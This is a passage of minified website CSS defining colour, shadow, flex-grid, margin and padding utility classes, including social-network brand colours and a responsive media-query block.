9b}._color-gray-25{color:rgba(0,0,0,.25)}._bgcolor-gray-25{background-color:rgba(0,0,0,.25)}._fill-gray-25{fill:rgba(0,0,0,.25)}._color-gray-50{color:rgba(0,0,0,.5)}._bgcolor-gray-50{background-color:rgba(0,0,0,.5)}._fill-gray-50{fill:rgba(0,0,0,.5)}._color-gray-75{color:rgba(0,0,0,.75)}._bgcolor-gray-75{background-color:rgba(0,0,0,.75)}._fill-gray-75{fill:rgba(0,0,0,.75)}._color-text-dark{color:#48494a}._bgcolor-text-dark{background-color:#48494a}._fill-text-dark{fill:#48494a}._color-text-def{color:#80868e}._bgcolor-text-def{background-color:#80868e}._fill-text-def{fill:#80868e}._color-text-light{color:#dfe1e3}._bgcolor-text-light{background-color:#dfe1e3}._fill-text-light{fill:#dfe1e3}._color-info-v1{color:#1891dd}._bgcolor-info-v1{background-color:#1891dd}._fill-info-v1{fill:#1891dd}._color-success-v1{color:#629d29}._bgcolor-success-v1{background-color:#629d29}._fill-success-v1{fill:#629d29}._color-warning-v1{color:#dd9c40}._bgcolor-warning-v1{background-color:#dd9c40}._fill-warning-v1{fill:#dd9c40}._color-warning-v3{color:#facd2a}._bgcolor-warning-v3{background-color:#facd2a}._fill-warning-v3{fill:#facd2a}._color-error-v1{color:#dd6540}._bgcolor-error-v1{background-color:#dd6540}._fill-error-v1{fill:#dd6540}._color-info-v2{color:#8f90b5}._bgcolor-info-v2{background-color:#8f90b5}._fill-info-v2{fill:#8f90b5}._color-success-v2{color:#2cb892}._bgcolor-success-v2{background-color:#2cb892}._fill-success-v2{fill:#2cb892}._color-warning-v2{color:#9554ba}._bgcolor-warning-v2{background-color:#9554ba}._fill-warning-v2{fill:#9554ba}._color-error-v2{color:#ff4985}._bgcolor-error-v2{background-color:#ff4985}._fill-error-v2{fill:#ff4985}._color-metro-red{color:#d8513a}._bgcolor-metro-red{background-color:#d8513a}._fill-metro-red{fill:#d8513a}._color-metro-green{color:#46962a}._bgcolor-metro-green{background-color:#46962a}._fill-metro-green{fill:#46962a}._color-metro-blue{color:#1a69fb}._bgcolor-metro-blue{background-color:#1a69fb}._fill-metro-blue{fill:#1a69fb}._color-metro-default{color:#80868e}._bgcolor-metro-default{background-color:#80868e}._fill-metro-default{fill:#80868e}._color-fb-def{color:#3f53a0}._bgcolor-fb-def{background-color:#3f53a0}._fill-fb-def{fill:#3f53a0}._color-fb-hov{color:#2f4289}._bgcolor-fb-hov{background-color:#2f4289}._fill-fb-hov{fill:#2f4289}._color-fb-act{color:#213375}._bgcolor-fb-act{background-color:#213375}._fill-fb-act{fill:#213375}._color-gplus-def{color:#d64c3c}._bgcolor-gplus-def{background-color:#d64c3c}._fill-gplus-def{fill:#d64c3c}._color-gplus-hov{color:#b63e30}._bgcolor-gplus-hov{background-color:#b63e30}._fill-gplus-hov{fill:#b63e30}._color-gplus-act{color:#9e372b}._bgcolor-gplus-act{background-color:#9e372b}._fill-gplus-act{fill:#9e372b}._color-vk-def{color:#45668e}._bgcolor-vk-def{background-color:#45668e}._fill-vk-def{fill:#45668e}._color-vk-hov{color:#3d5a7d}._bgcolor-vk-hov{background-color:#3d5a7d}._fill-vk-hov{fill:#3d5a7d}._color-vk-act{color:#344d6c}._bgcolor-vk-act{background-color:#344d6c}._fill-vk-act{fill:#344d6c}._color-tw-def{color:#1da1f2}._bgcolor-tw-def{background-color:#1da1f2}._fill-tw-def{fill:#1da1f2}._color-tw-hov{color:#0d95e8}._bgcolor-tw-hov{background-color:#0d95e8}._fill-tw-hov{fill:#0d95e8}._color-tw-act{color:#0c85d0}._bgcolor-tw-act{background-color:#0c85d0}._fill-tw-act{fill:#0c85d0}._color-inst-def{color:#405de6}._bgcolor-inst-def{background-color:#405de6}._fill-inst-def{fill:#405de6}._color-inst-hov{color:#294ae3}._bgcolor-inst-hov{background-color:#294ae3}._fill-inst-hov{fill:#294ae3}._color-inst-act{color:#1c3dd7}._bgcolor-inst-act{background-color:#1c3dd7}._fill-inst-act{fill:#1c3dd7}._color-pin-def{color:#bd081c}._bgcolor-pin-def{background-color:#bd081c}._fill-pin-def{fill:#bd081c}._color-pin-hov{color:#a50718}._bgcolor-pin-hov{background-color:#a50718}._fill-pin-hov{fill:#a50718}._color-pin-act{color:#8c0615}._bgcolor-pin-act{background-color:#8c0615}._fill-pin-act{fill:#8c0615}._shadow-gray-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-gray-hov{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}._shadow-gray-act{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25)}._shadow-card-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-card-hov{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}._shadow-accent-def{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45)}._shadow-accent-hov{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45)}._shadow-accent-act{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45)}._shadow-fb{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45)}._shadow-gplus{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45)}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-none{margin-left:0;margin-right:0}.grid--hspaces-none>*{padding-left:0;padding-right:0}.grid--vspaces-none{margin-top:0;margin-bottom:0}.grid--vspaces-none>*{padding-top:0;padding-bottom:0}.grid--spaces-none{margin:0}.grid--spaces-none>*{padding:0}.grid--hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--spaces-sm{margin:-.15625rem}.grid--spaces-sm>*{padding:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--spaces-ms{margin:-.3125rem}.grid--spaces-ms>*{padding:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--spaces-lg{margin:-.78125rem}.grid--spaces-lg>*{padding:.78125rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--spaces-mg{margin:-1.25rem}.grid--spaces-mg>*{padding:1.25rem}.grid--hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--spaces-db{margin:-2.5rem}.grid--spaces-db>*{padding:2.5rem}.grid--1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._self-center{-ms-flex-item-align:center!important;align-self:center!important}._self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._flex-column{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._flex-column,._flex-column-reverse{-webkit-box-orient:vertical!important}._flex-column-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._flex-row,._flex-row-reverse{-webkit-box-orient:horizontal!important}._flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._clearfix:after,._clearfix:before{content:"";display:table}._clear,._clearfix:after{clear:both}._ovh{overflow:hidden}._m-auto{margin:auto}._mt-auto{margin-top:auto}._mr-auto{margin-right:auto}._mb-auto{margin-bottom:auto}._ml-auto{margin-left:auto}._mtb-auto{margin-top:auto;margin-bottom:auto}._mlr-auto{margin-left:auto;margin-right:auto}._m-none{margin:0}._mt-none{margin-top:0}._mr-none{margin-right:0}._mb-none{margin-bottom:0}._ml-none{margin-left:0}._mtb-none{margin-top:0;margin-bottom:0}._mlr-none{margin-left:0;margin-right:0}._m-sm{margin:.3125rem}._mt-sm{margin-top:.3125rem}._mr-sm{margin-right:.3125rem}._mb-sm{margin-bottom:.3125rem}._ml-sm{margin-left:.3125rem}._mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._m-ms{margin:.625rem}._mt-ms{margin-top:.625rem}._mr-ms{margin-right:.625rem}._mb-ms{margin-bottom:.625rem}._ml-ms{margin-left:.625rem}._mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mlr-ms{margin-left:.625rem;margin-right:.625rem}._m-md{margin:.9375rem}._mt-md{margin-top:.9375rem}._mr-md{margin-right:.9375rem}._mb-md{margin-bottom:.9375rem}._ml-md{margin-left:.9375rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mlr-md{margin-left:.9375rem;margin-right:.9375rem}._m-def{margin:1.25rem}._mt-def{margin-top:1.25rem}._mr-def{margin-right:1.25rem}._mb-def{margin-bottom:1.25rem}._ml-def{margin-left:1.25rem}._mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mlr-def{margin-left:1.25rem;margin-right:1.25rem}._m-lg{margin:1.5625rem}._mt-lg{margin-top:1.5625rem}._mr-lg{margin-right:1.5625rem}._mb-lg{margin-bottom:1.5625rem}._ml-lg{margin-left:1.5625rem}._mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._m-xl{margin:1.875rem}._mt-xl{margin-top:1.875rem}._mr-xl{margin-right:1.875rem}._mb-xl{margin-bottom:1.875rem}._ml-xl{margin-left:1.875rem}._mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._m-mg{margin:2.5rem}._mt-mg{margin-top:2.5rem}._mr-mg{margin-right:2.5rem}._mb-mg{margin-bottom:2.5rem}._ml-mg{margin-left:2.5rem}._mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._m-db{margin:5rem}._mt-db{margin-top:5rem}._mr-db{margin-right:5rem}._mb-db{margin-bottom:5rem}._ml-db{margin-left:5rem}._mtb-db{margin-top:5rem;margin-bottom:5rem}._mlr-db{margin-left:5rem;margin-right:5rem}._p-none{padding:0}._pt-none{padding-top:0}._pr-none{padding-right:0}._pb-none{padding-bottom:0}._pl-none{padding-left:0}._ptb-none{padding-top:0;padding-bottom:0}._plr-none{padding-left:0;padding-right:0}._p-sm{padding:.3125rem}._pt-sm{padding-top:.3125rem}._pr-sm{padding-right:.3125rem}._pb-sm{padding-bottom:.3125rem}._pl-sm{padding-left:.3125rem}._ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._plr-sm{padding-left:.3125rem;padding-right:.3125rem}._p-ms{padding:.625rem}._pt-ms{padding-top:.625rem}._pr-ms{padding-right:.625rem}._pb-ms{padding-bottom:.625rem}._pl-ms{padding-left:.625rem}._ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._plr-ms{padding-left:.625rem;padding-right:.625rem}._p-md{padding:.9375rem}._pt-md{padding-top:.9375rem}._pr-md{padding-right:.9375rem}._pb-md{padding-bottom:.9375rem}._pl-md{padding-left:.9375rem}._ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._plr-md{padding-left:.9375rem;padding-right:.9375rem}._p-def{padding:1.25rem}._pt-def{padding-top:1.25rem}._pr-def{padding-right:1.25rem}._pb-def{padding-bottom:1.25rem}._pl-def{padding-left:1.25rem}._ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._plr-def{padding-left:1.25rem;padding-right:1.25rem}._p-lg{padding:1.5625rem}._pt-lg{padding-top:1.5625rem}._pr-lg{padding-right:1.5625rem}._pb-lg{padding-bottom:1.5625rem}._pl-lg{padding-left:1.5625rem}._ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._p-xl{padding:1.875rem}._pt-xl{padding-top:1.875rem}._pr-xl{padding-right:1.875rem}._pb-xl{padding-bottom:1.875rem}._pl-xl{padding-left:1.875rem}._ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._plr-xl{padding-left:1.875rem;padding-right:1.875rem}._p-mg{padding:2.5rem}._pt-mg{padding-top:2.5rem}._pr-mg{padding-right:2.5rem}._pb-mg{padding-bottom:2.5rem}._pl-mg{padding-left:2.5rem}._ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._plr-mg{padding-left:2.5rem;padding-right:2.5rem}._p-db{padding:5rem}._pt-db{padding-top:5rem}._pr-db{padding-right:5rem}._pb-db{padding-bottom:5rem}._pl-db{padding-left:5rem}._ptb-db{padding-top:5rem;padding-bottom:5rem}._plr-db{padding-left:5rem;padding-right:5rem}._text-left{text-align:left}._text-right{text-align:right}._text-center{text-align:center}._ellipsis{max-width:100%}._ellipsis,._ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._hide,.no-touchevents ._hide-notouch,.touchevents ._hide-touch{display:none!important}._unhidden{display:initial}@media only screen and (min-width:321px){.grid--st-hspaces-none{margin-left:0;margin-right:0}.grid--st-hspaces-none>*{padding-left:0;padding-right:0}.grid--st-vspaces-none{margin-top:0;margin-bottom:0}.grid--st-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--st-spaces-none{margin:0}.grid--st-spaces-none>*{padding:0}.grid--st-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--st-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--st-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--st-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--st-spaces-sm{margin:-.15625rem}.grid--st-spaces-sm>*{padding:.15625rem}.grid--st-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--st-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--st-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--st-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--st-spaces-ms{margin:-.3125rem}.grid--st-spaces-ms>*{padding:.3125rem}.grid--st-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--st-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--st-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--st-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--st-spaces-md{margin:-.46875rem}.grid--st-spaces-md>*{padding:.46875rem}.grid--st-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--st-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--st-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--st-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--st-spaces-def{margin:-.625rem}.grid--st-spaces-def>*{padding:.625rem}.grid--st-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--st-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--st-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--st-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--st-spaces-lg{margin:-.78125rem}.grid--st-spaces-lg>*{padding:.78125rem}.grid--st-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--st-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--st-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--st-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--st-spaces-xl{margin:-.9375rem}.grid--st-spaces-xl>*{padding:.9375rem}.grid--st-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--st-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--st-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--st-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--st-spaces-mg{margin:-1.25rem}.grid--st-spaces-mg>*{padding:1.25rem}.grid--st-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--st-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--st-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--st-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--st-spaces-db{margin:-2.5rem}.grid--st-spaces-db>*{padding:2.5rem}.grid--st-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--st-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--st-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--st-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--st-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--st-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--st-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--st-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--st-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--st-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--st-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--st-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--st-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--st-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--st-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--st-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--st-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--st-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--st-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--st-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--st-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--st-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--st-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._st-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._st-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._st-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._st-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._st-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._st-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._st-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._st-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._st-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._st-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._st-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._st-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._st-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._st-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._st-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._st-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._st-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._st-self-center{-ms-flex-item-align:center!important;align-self:center!important}._st-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._st-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._st-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._st-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._st-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._st-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._st-flex-row,._st-flex-row-reverse{-webkit-box-orient:horizontal!important}._st-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._st-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._st-flex-nogrow{-webkit-box-flex:0